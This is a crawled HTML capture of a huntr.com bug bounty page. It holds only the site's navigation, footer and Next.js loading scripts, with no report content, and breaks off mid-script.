

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huntr.com/bounties/404ce7dd-f345-4d98-ad80-c53ac74f4e5c
body_size: 8907
content:
<!DOCTYPE html><html lang="en" data-mantine-color-scheme="light"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/89b9aaf17a5eb418.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/62c067ee39df7c52.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/d36816e93784fc74.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/78d959bf59354714.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/673242b19895d127.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9dd0a4d173a8b176.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f6bd37aab40623f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8589c7cc1dcf48cd.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/062c82253c92f170.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-d0adfe5b615d2b32.js"/><script src="/_next/static/chunks/fd9d1056-2e5b712412ae1a25.js" async=""></script><script src="/_next/static/chunks/2117-16ad6fa8ab7682f6.js" async=""></script><script src="/_next/static/chunks/main-app-be3d940aef6bd3eb.js" async=""></script><script src="/_next/static/chunks/870fdd6f-a9f8dad0114b789e.js" async=""></script><script src="/_next/static/chunks/13b76428-e1bf383848c17260.js" async=""></script><script src="/_next/static/chunks/69b09407-55257ab4155e71d2.js" async=""></script><script src="/_next/static/chunks/41ade5dc-1c57ea0308c6f7aa.js" async=""></script><script src="/_next/static/chunks/2972-9cd4190fe2da5f39.js" async=""></script><script src="/_next/static/chunks/1268-e0e6d57eba8bf02e.js" async=""></script><script src="/_next/static/chunks/5878-d58cea274e01bd7e.js" async=""></script><script src="/_next/static/chunks/605-f37b481548e496d5.js" async=""></script><script src="/_next/static/chunks/8339-3137c898c6c40bc4.js" async=""></script><script src="/_next/static/chunks/7261-610ca5c9c305e9b7.js" async=""></script><script src="/_next/static/chunks/3201-f76d3f807a4d6531.js" async=""></script><script src="/_next/static/chunks/949-927d88854c2f4dd6.js" async=""></script><script src="/_next/static/chunks/7034-bb3f9b5eceecc636.js" async=""></script><script src="/_next/static/chunks/6282-05b35dbd44405fea.js" async=""></script><script src="/_next/static/chunks/4090-03f13c86add435dd.js" async=""></script><script src="/_next/static/chunks/7494-ef88b194080ba19e.js" async=""></script><script src="/_next/static/chunks/2306-2fed7dfd9f9673d8.js" async=""></script><script src="/_next/static/chunks/7233-0a0dfc31940298ba.js" async=""></script><script src="/_next/static/chunks/7986-48ccabd2ce5f1a5c.js" async=""></script><script src="/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-70f30139d4295526.js" async=""></script><script src="/_next/static/chunks/7501-c0ad8b78e3092881.js" async=""></script><script src="/_next/static/chunks/2321-4bc6cf81bd127ee6.js" async=""></script><script src="/_next/static/chunks/app/(base)/layout-db8cc44350324caf.js" async=""></script><script src="/_next/static/chunks/c16f53c3-df7a5d764fb261a6.js" async=""></script><script src="/_next/static/chunks/3841-2d449a39ed6d33ed.js" async=""></script><script src="/_next/static/chunks/app/layout-07cf1aa1b6bf2a7f.js" async=""></script><script src="/_next/static/chunks/app/(base)/page-cdf11499a81731ab.js" async=""></script><title>huntr - The world’s first bug bounty platform for AI/ML</title><meta name="description" content="The world’s first bug bounty platform for AI/ML"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "dark";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="cc--darkmode"><div class="Toastify"></div><div class="mx-auto max-w-[1200px]"><nav aria-label="Main" data-orientation="horizontal" dir="ltr" class="mx-auto hidden px-4 pb-2 pt-7 md:block md:px-6"><div style="position:relative"><ul data-orientation="horizontal" class="flex items-center justify-between lg:justify-start" dir="ltr"><li class="flex justify-start"><a id="logo" class="mr-10 flex flex-shrink-0" href="/"><img alt="logo" loading="lazy" width="110" height="45" decoding="async" data-nimg="1" class="h-[35px]" style="color:transparent" srcSet="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75"/></a></li><li class="mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/bounties">Bounties</a></li><li class=" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/partners">Partners</a></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2b7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2b7qkq:" class="group/community-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Community<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/community-item:rotate-180 group-aria-expanded/community-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2r7qkq:" class="group/info-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Info<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/info-item:rotate-180 group-aria-expanded/info-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><a class="ml-2 inline-flex items-center justify-center self-center rounded bg-brick px-5 py-2 text-center font-industry text-sm font-bold text-white hover:bg-tang" href="/bounties/disclose">SUBMIT REPORT</a><li class="ml-4"><button id="radix-:R37qkq:-trigger-radix-:R3r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R3r7qkq:" class="inline-flex items-center justify-center self-center rounded-[4px] px-3 py-2 text-center font-industry text-xl font-bold text-white hover:bg-white hover:bg-opacity-20" data-radix-collection-item=""><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-user" class="svg-inline--fa fa-circle-user h-6 w-6 pb-0.5" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M399 384.2C376.9 345.8 335.4 320 288 320l-64 0c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg></button></li></ul></div></nav><main class="pt-8"><!--$--><!--/$--></main><footer class="relative mx-auto mt-28 w-full px-4 pb-12 font-work-sans text-sm sm:px-6" style="max-width:1200px"><div class="flex flex-col space-y-10"><p class="text-center">Supported by <a class="text-tang underline hover:text-brick" href="https://www.paloaltonetworks.com/" target="_blank" rel="noopener noreferrer">Palo Alto Networks</a> and Prisma AIRS, leading the way to greater AI security.</p><div class="mx-auto flex scale-90 flex-row space-x-12  sm:scale-100"><a class="self-center" href="https://huntr.com/discord" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 47 35" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_98_59)"><path d="M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"></path></g><defs><clipPath id="clip0_98_59"><rect width="47" height="35" fill="white"></rect></clipPath></defs></svg></a><a class="self-center" href="https://infosec.exchange/@huntr_ai" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 216.4144 232.00976" xmlns="http://www.w3.org/2000/svg"><path d="M211.80734 139.0875c-3.18125 16.36625-28.4925 34.2775-57.5625 37.74875-15.15875 1.80875-30.08375 3.47125-45.99875 2.74125-26.0275-1.1925-46.565-6.2125-46.565-6.2125 0 2.53375.15625 4.94625.46875 7.2025 3.38375 25.68625 25.47 27.225 46.39125 27.9425 21.11625.7225 39.91875-5.20625 39.91875-5.20625l.8675 19.09s-14.77 7.93125-41.08125 9.39c-14.50875.7975-32.52375-.365-53.50625-5.91875C9.23234 213.82 1.40609 165.31125.20859 116.09125c-.365-14.61375-.14-28.39375-.14-39.91875 0-50.33 32.97625-65.0825 32.97625-65.0825C49.67234 3.45375 78.20359.2425 107.86484 0h.72875c29.66125.2425 58.21125 3.45375 74.8375 11.09 0 0 32.975 14.7525 32.975 65.0825 0 0 .41375 37.13375-4.59875 62.915"></path><path fill="black" d="M177.50984 80.077v60.94125h-24.14375v-59.15c0-12.46875-5.24625-18.7975-15.74-18.7975-11.6025 0-17.4175 7.5075-17.4175 22.3525v32.37625H96.20734V85.42325c0-14.845-5.81625-22.3525-17.41875-22.3525-10.49375 0-15.74 6.32875-15.74 18.7975v59.15H38.90484V80.077c0-12.455 3.17125-22.3525 9.54125-29.675 6.56875-7.3225 15.17125-11.07625 25.85-11.07625 12.355 0 21.71125 4.74875 27.8975 14.2475l6.01375 10.08125 6.015-10.08125c6.185-9.49875 15.54125-14.2475 27.8975-14.2475 10.6775 0 19.28 3.75375 25.85 11.07625 6.36875 7.3225 9.54 17.22 9.54 29.675"></path></svg></a><a class="self-center" href="https://mlsecops.com/podcast" target="_blank" rel="noopener noreferrer"><svg class="h-8 fill-brick hover:fill-tang" viewBox="0 0 32 56" xmlns="http://www.w3.org/2000/svg"><path d="M21.073 17.8641C20.4918 17.8641 20.0201 18.3231 20.0201 18.8903C20.0201 19.4568 20.4911 19.9166 21.073 19.9166H25.709V19.9173V25.2546C25.709 30.5063 21.3411 34.7639 15.9533 34.7639C10.5656 34.7639 6.19767 30.5063 6.19767 25.2546V19.9159H10.8337V19.9166C11.4149 19.9166 11.8865 19.4575 11.8865 18.8903C11.8865 18.3238 11.4156 17.8641 10.8337 17.8641H6.19767V17.8634V14.9125H10.8337V14.9132C11.4149 14.9132 11.8865 14.4541 11.8865 13.8869C11.8865 13.3204 11.4156 12.8607 10.8337 12.8607H6.19767V12.86V9.90912H10.8337V9.90981C11.4149 9.90981 11.8865 9.45072 11.8865 8.88354C11.8865 8.31704 11.4156 7.85727 10.8337 7.85727H6.3942C7.30175 3.52163 11.2366 0.258789 15.9533 0.258789C20.6701 0.258789 24.6056 3.52232 25.5118 7.85864H21.0723V7.85796C20.4911 7.85796 20.0194 8.31704 20.0194 8.88422C20.0194 9.45072 20.4904 9.91049 21.0723 9.91049H25.7083V9.91117V12.862H21.0723V12.8614C20.4911 12.8614 20.0194 13.3204 20.0194 13.8876C20.0194 14.4541 20.4904 14.9139 21.0723 14.9139H25.7083V14.9146V17.8654H21.0723L21.073 17.8641Z"></path><path d="M14.5493 40.1744C15.0119 40.2155 15.4801 40.2374 15.9531 40.2374C16.4262 40.2374 16.8944 40.2155 17.3569 40.1744V52.3473H14.5493V40.1744Z"></path><path d="M6.19769 52.348H14.5495V53.7164H17.3571V52.348H25.709C26.4846 52.348 27.1128 52.9603 27.1128 53.7164C27.1128 54.4724 26.4846 55.0847 25.709 55.0847H6.19769C5.42209 55.0847 4.79389 54.4724 4.79389 53.7164C4.79389 52.9603 5.42209 52.348 6.19769 52.348Z"></path><path d="M14.5493 52.348H17.3569V53.7164H14.5493V52.348Z"></path><path d="M14.5494 38.8697V40.1751C6.72956 39.4814 0.582348 33.0556 0.582348 25.2552V18.8801C0.583752 18.1241 1.21195 17.5117 1.98754 17.5117C2.76314 17.5117 3.39134 18.1247 3.39134 18.8801V25.2552C3.39063 32.0074 9.02616 37.5014 15.9532 37.5014C22.8802 37.5014 28.5164 32.0074 28.5164 25.2546V18.8794C28.5178 18.1234 29.146 17.511 29.9216 17.511C30.6972 17.511 31.3247 18.1241 31.3247 18.8801V25.2552C31.324 33.0556 25.1768 39.4814 17.357 40.1751V38.8697H14.5494Z"></path><path d="M14.5493 40.1745V38.8691H17.3569V40.1745C16.8944 40.2155 16.4262 40.2374 15.9531 40.2374C15.4801 40.2374 15.0119 40.2155 14.5493 40.1745Z"></path></svg></a><a class="self-center" href="https://www.linkedin.com/company/huntrai/" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg"><path d="M0.794434 2.94723C0.794434 1.39125 2.13066 0.128418 3.77801 0.128418H38.18C39.8278 0.128418 41.1636 1.39125 41.1636 2.94723V36.6602C41.1636 38.2165 39.828 39.4785 38.18 39.4785H3.77801C2.13099 39.4785 0.794434 38.2166 0.794434 36.6606V2.94676V2.94723Z"></path><path d="M13.0623 33.0591V15.3435H7.02139V33.0591H13.0628H13.0621H13.0623ZM10.0432 12.9253C12.1494 12.9253 13.4605 11.565 13.4605 9.86488C13.4211 8.12605 12.1492 6.8038 10.0833 6.8038C8.01732 6.8038 6.66553 8.12621 6.66553 9.86472C6.66553 11.6032 7.9763 12.9252 10.0037 12.9252H10.0432V12.9253ZM16.4061 33.0591H22.4466V23.1671C22.4466 22.6383 22.486 22.1081 22.6455 21.7305C23.0819 20.6722 24.0759 19.5767 25.7451 19.5767C27.9304 19.5767 28.8051 21.2011 28.8051 23.5828V33.0591H34.8454V22.9016C34.8454 17.4604 31.8657 14.9282 27.8913 14.9282C24.633 14.9282 23.2019 16.7034 22.4068 17.9125H22.447V15.3442H16.4065C16.4852 17.006 16.406 33.0597 16.406 33.0597V33.0591H16.4061Z" fill="black"></path></svg></a><a class="self-center" href="https://twitter.com/huntr_ai" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" class="h-7 fill-brick hover:fill-tang" viewBox="0 0 1200 1227"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path></svg></a></div><div class="mx-auto grid grid-cols-2 space-x-5 sm:flex sm:flex-row"><p class="ml-5">© 2024</p><a class="text-tang underline hover:text-brick" href="/privacy">Privacy Policy</a><a class="text-tang underline hover:text-brick" href="/terms">Terms of Service</a><a class="text-tang underline hover:text-brick" href="/code-of-conduct">Code of Conduct</a><a class="text-tang underline hover:text-brick" href="#">Cookie Preferences</a><a class="text-tang underline hover:text-brick" href="/contact-us">Contact Us</a></div></div></footer></div><script src="/_next/static/chunks/webpack-d0adfe5b615d2b32.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/89b9aaf17a5eb418.css\",\"style\"]\n2:HL[\"/_next/static/css/62c067ee39df7c52.css\",\"style\"]\n3:HL[\"/_next/static/css/d36816e93784fc74.css\",\"style\"]\n4:HL[\"/_next/static/css/78d959bf59354714.css\",\"style\"]\n5:HL[\"/_next/static/css/673242b19895d127.css\",\"style\"]\n6:HL[\"/_next/static/css/9dd0a4d173a8b176.css\",\"style\"]\n7:HL[\"/_next/static/css/7f6bd37aab40623f.css\",\"style\"]\n8:HL[\"/_next/static/css/8589c7cc1dcf48cd.css\",\"style\"]\n9:HL[\"/_next/static/css/062c82253c92f170.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"a:I[12846,[],\"\"]\nc:I[19107,[],\"ClientPageRoot\"]\nd:I[87851,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"6990\",\"static/chunks/13b76428-e1bf383848c17260.js\",\"3958\",\"static/chunks/69b09407-55257ab4155e71d2.js\",\"9461\",\"static/chunks/41ade5dc-1c57ea0308c6f7aa.js\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"8339\",\"static/chunks/8339-3137c898c6c40bc4.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"3201\",\"static/chunks/3201-f76d3f807a4d6531.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"6282\",\"static/chunks/6282-05b35dbd44405fea.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"7494\",\"static/chunks/7494-ef88b194080ba19e.js\",\"2306\",\"static/chunks/2306-2fed7dfd9f9673d8.js\",\"7233\",\"static/chunks/7233-0a0dfc31940298ba.js\",\"7986\",\"static/chunks/7986-48ccabd2ce5f1a5c.js\",\"2466\",\"static/chunks/app/(base)/bounties/%5BbountyId%5D/page-70f30139d4295526.js\"],\"default\",1]\ne:I[4707,[],\"\"]\n10:I[36423,[],\"\"]\n12:I[62532,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js\",\"4605\",\"static/chunks/app/(base)/layout-db8cc44350324caf.js\"],\"default\"]\n15:I[61060,[],\"\"]\nf:[\"bountyId\",\"404ce7dd-f345-4d98-ad80-c53ac74f4e5c\",\"d\"]\n16:[]\n"])</script><script>self.__next_f.push([1,"0:[\"$\",\"$La\",null,{\"buildId\":\"VKATScPWJdbbO-LhuVI2E\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"bounties\",\"404ce7dd-f345-4d98-ad80-c53ac74f4e5c\"],\"initialTree\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"404ce7dd-f345-4d98-ad80-c53ac74f4e5c\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"404ce7dd-f345-4d98-ad80-c53ac74f4e5c\",\"d\"],{\"children\":[\"__PAGE__\",{},[[\"$Lb\",[\"$\",\"$Lc\",null,{\"props\":{\"params\":{\"bountyId\":\"404ce7dd-f345-4d98-ad80-c53ac74f4e5c\"},\"searchParams\":{}},\"Component\":\"$d\"}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9dd0a4d173a8b176.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f6bd37aab40623f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8589c7cc1dcf48cd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/062c82253c92f170.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]],null],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\",\"$f\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[[null,[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1200px]\",\"children\":[\"$L11\",[\"$\",\"main\",null,{\"className\":\"pt-8\",\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}],[\"$\",\"$L12\",null,{}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/89b9aaf17a5eb418.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/62c067ee39df7c52.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d36816e93784fc74.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/78d959bf59354714.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/673242b19895d127.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L13\"],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$L14\"],\"globalErrorComponent\":\"$15\",\"missingSlots\":\"$W16\"}]\n"])</script><script>self.__next_f.push([1,"17:I[39276,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js\"],\"ColorSchemeScript\"]\n18:I[76620,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js\"],\"TooltipProvider\"]\n19:I[29054,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js\"],\"RolesProvider\"]\n1a:I[49294,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js\"],\"AnalyticsProvider\"]\n1b:I[23333,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\